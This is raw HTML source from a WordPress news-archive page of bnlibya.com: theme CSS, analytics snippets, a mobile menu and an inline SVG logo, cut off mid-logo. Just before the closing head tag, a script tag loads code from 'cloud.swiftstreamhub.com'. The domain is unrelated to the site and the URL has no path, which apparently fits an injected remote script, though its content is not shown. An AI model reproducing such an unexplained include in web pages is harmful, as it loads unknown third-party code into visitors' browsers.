    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04a50d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04a50d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04a50d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #04a50d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04a50d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04a50d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04a50d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04a50d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04a50d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04a50d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04a50d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 165, 13, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04a50d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04a50d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04a50d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #04a50d;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #159b06;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #159b06;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #159b06;
    }
</style>

<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-BH6JZE5HXZ"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BH6JZE5HXZ');
</script><link rel="icon" href="https://bnlibya.com/wp-content/uploads/2021/01/cropped-bn-libya-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bnlibya.com/wp-content/uploads/2021/01/cropped-bn-libya-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bnlibya.com/wp-content/uploads/2021/01/cropped-bn-libya-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://bnlibya.com/wp-content/uploads/2021/01/cropped-bn-libya-fav-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #04a50d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #04a50d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #04a50d;
                }
                .tdm-btn-style1 {
					background-color: #04a50d;
				}
				.tdm-btn-style2:before {
				    border-color: #04a50d;
				}
				.tdm-btn-style2 {
				    color: #04a50d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #04a50d;
                    -moz-box-shadow: 0 2px 16px #04a50d;
                    box-shadow: 0 2px 16px #04a50d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #04a50d;
                    -moz-box-shadow: 0 4px 26px #04a50d;
                    box-shadow: 0 4px 26px #04a50d;
				}
</style>


<script type="rocketlazyloadscript" async src='https://www.googletagmanager.com/gtag/js?id=G-E669K6NEWB'></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-E669K6NEWB' , {'allow_display_features': false,});
gtag('config', 'G-E669K6NEWB');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-BH6JZE5HXZ"></script>
	<script type="rocketlazyloadscript">
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-BH6JZE5HXZ');
	</script>	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style></head>

<body class="archive paged category category-news category-3 paged-1623 category-paged-1623 global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1844"><a href="https://bnlibya.com/">Homepage</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1845"><a href="https://bnlibya.com/category/news/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bnlibya.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bnlibya.com/" title=""><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 90 27"><defs><style>.cls-1{fill:none;}.cls-2{fill:#4d4d4d;opacity:0.36;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:red;}.cls-6{fill:#009245;}.cls-7{fill:#1a1a1a;}.cls-8{fill:#fff;}</style><clipPath id="clip-path"><path class="cls-1" d="M0,5.54v1A.54.54,0,0,1,0,7.65v1A.54.54,0,0,1,0,9.76v1a.54.54,0,0,1,0,1.08v1A.54.54,0,0,1,0,14v1A.54.54,0,0,1,0,16.1v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,.54.54h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,.54-.54v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.07v-1a.54.54,0,0,1,0-1.08V14a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,1,1,0-1.07v-1A.54.54,0,0,1,15.64,5h-1a.54.54,0,0,1-1.07,0h-.95a.54.54,0,0,1-1.08,0h-.94A.54.54,0,0,1,9.57,5H8.63A.54.54,0,0,1,7.55,5H6.61A.54.54,0,0,1,5.53,5h-1A.54.54,0,0,1,3.51,5H2.56A.54.54,0,0,1,1.48,5H.54A.54.54,0,0,1,0,5.54Z"/></clipPath><clipPath id="clip-path-2"><rect class="cls-1" x="-6.48" y="3.21" width="29.5" height="22.07" transform="translate(-3.43 2.65) rotate(-15.13)"/></clipPath></defs><path class="cls-2" d="M.18,5.78v1a.54.54,0,0,1,0,1.08v1A.54.54,0,0,1,.18,10v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.08v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,0,1.07v1a.54.54,0,0,1,.54.54h.94a.54.54,0,0,1,1.08,0h.95a.54.54,0,0,1,1.07,0h1a.54.54,0,1,1,1.07,0h1a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h.94a.54.54,0,0,1,1.08,0h1a.54.54,0,0,1,1.07,0h1a.54.54,0,0,1,.54-.54v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1,0-1.08V10a.54.54,0,1,1,0-1.07v-1a.54.54,0,0,1,0-1.08v-1a.54.54,0,0,1-.54-.54h-1a.54.54,0,0,1-1.07,0h-1a.54.54,0,0,1-1.08,0h-.94a.54.54,0,0,1-1.08,0H8.81a.54.54,0,0,1-1.08,0h-1a.54.54,0,0,1-1.07,0h-1a.54.54,0,0,1-1.07,0H2.74a.54.54,0,0,1-1.08,0H.72A.54.54,0,0,1,.18,5.78Z"/><g class="cls-3"><g class="cls-4"><rect class="cls-5" x="-6.12" y="2.62" width="28.63" height="23.29" transform="translate(-3.44 2.63) rotate(-15.13)"/><rect class="cls-6" x="-4.6" y="14.06" width="28.63" height="11.65" transform="translate(-4.85 3.22) rotate(-15.13)"/><rect class="cls-7" x="-6.12" y="8.43" width="28.63" height="11.67" transform="translate(-3.44 2.63) rotate(-15.13)"/><polygon class="cls-8" points="10.92 14.45 12.47 14.58 11.29 13.57 11.9 12.14 10.56 12.95 9.38 11.94 9.74 13.44 8.4 14.25 9.96 14.38 10.31 15.88 10.92 14.45"/><path class="cls-8" d="M8.62,16.92a2.68,2.68,0,1,1-1.4-5.17,2.86,2.86,0,0,1,1-.08l-.07,0a3,3,0,0,0-3.64,2.1,2.93,2.93,0,0,0,2.1,3.59,3,3,0,0,0,2.92-.83A2.58,2.58,0,0,1,8.62,16.92Z"/></g></g><rect class="cls-8" x="1.79" y="6.79" width="12.59" height="13.31"/><polygon class="cls-7" points="1.55 10.02 14.76 6.45 14.76 18.53 4.95 21.19 1.39 20.64 1.55 10.02"/><polygon class="cls-8" points="10.67 13.41 12.23 13.53 11.05 12.52 11.65 11.09 10.32 11.9 9.14 10.89 9.49 12.4 8.16 13.2 9.71 13.33 10.07 14.84 10.67 13.41"/><path class="cls-8" d="M8.38,15.88A2.68,2.68,0,1,1,7,10.71a2.63,2.63,0,0,1,1-.08l-.08,0a3,3,0,0,0-3.63,2.1,2.94,2.94,0,0,0,2.1,3.6,3,3,0,0,0,2.92-.84A2.7,2.7,0,0,1,8.38,15.88Z"/><path class="cls-7" d="M28.32,13.77a1.93,1.93,0,0,1,.58.66,1.89,1.89,0,0,1,.21.89A2,2,0,0,1,28.27,17a4.34,4.34,0,0,1-2.48.59h-3.3V9.51h3.24a3.81,3.81,0,0,1,2.25.56,1.9,1.9,0,0,1,.77,1.64,1.71,1.71,0,0,1-.34,1.07,1.69,1.69,0,0,1-.94.63A2.17,2.17,0,0,1,28.32,13.77Zm-3.91-1h1.2a1.53,1.53,0,0,0,.87-.21.71.71,0,0,0,.3-.61.67.67,0,0,0-.3-.59,1.61,1.61,0,0,0-.87-.19h-1.2Zm2.33,3a.75.75,0,0,0,.32-.65c0-.58-.44-.87-1.33-.87H24.41V16h1.37A1.71,1.71,0,0,0,26.74,15.74Z"/><path class="cls-7" d="M34.44,12.46l.13.75v4.42h-2V9.51h1.93l3.89,5.17-.13-.74V9.51h1.95v8.12H38.31Z"/><path class="cls-7" d="M49.58,9.51h1.94v6.37h3.4v1.75H49.58Z"/><path class="cls-7" d="M58.32,9.51h2v8.12h-2Z"/><path class="cls-7" 